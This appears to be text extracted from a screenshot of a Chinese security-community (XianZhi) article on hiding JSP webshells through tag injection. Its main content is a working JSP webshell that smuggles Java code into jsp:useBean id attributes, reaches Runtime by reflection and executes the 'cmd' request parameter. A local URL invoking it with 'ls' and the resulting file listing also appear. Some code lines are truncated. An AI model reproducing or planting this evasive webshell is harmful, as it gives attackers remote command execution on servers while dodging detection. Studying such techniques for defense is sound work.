 代码特征分离--标签注入
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
127.0.0.1:81/index.jsp?cmd=ls
0
1
CTF Web常用 自动化漏洞挖掘 渗透测试 nginx SSRF fastjson webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马 都是大哥 »
1.txt 111.txt 1234.class BlueTeamTools0.72.jar ROOT conf hs_err_pid33327.log hs_err_pid34808.log hs_err_pid80916.log jackrabbit.log_IS_UNDEFINED jetty.log_IS_UNDEFINED lib logs pom.
tomcatDebug – index.jsp
tomcatDebug 〉 webapps 〉 ROOT 〉 index.jsp
Bootstrap
index.jsp
Project
16
1 <jsp:useBean id="aa;aa=Class.forName(\"java.lang.Runtime\");/*" type="java.lang.Class" beanName="aa"></jsp:useBean>
2 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
3 <jsp:useBean id="ct;ct = aa.getDeclaredFields()[0];/*" type="java.lang.reflect.Field" beanName="ct"></jsp:useBean>
4 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
5 <jsp:useBean id="aaa;ct.setAccessible(true);/*" type="java.lang.String" beanName="aaa"></jsp:useBean>
6 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
7 <jsp:useBean id="o;o = ct.get(null);/*" type="java.lang.Object" beanName="o"></jsp:useBean>
8 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
9 <jsp:useBean id="md;md = aa.getDeclaredMethods()[15];/*" type="java.lang.reflect.Method" beanName="md"></jsp:useBean>
10 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
11 <jsp:useBean id="bbb;md.setAccessible(true);/*" type="java.lang.reflect.Method" beanName="bbb"></jsp:useBean>
12 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
13 <jsp:useBean id="in;in = ((Process) sun.reflect.misc.MethodUtil.invoke(md, o, new Object[]{request.getParameter(\"cmd\")})).getInputStream();/*" type="java.io.InputSt
14 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
15 <jsp:useBean id="sb= new StringBuilder();java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(in)); String line; while((li
16 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
m
Maven
Database
Notifications
先知社区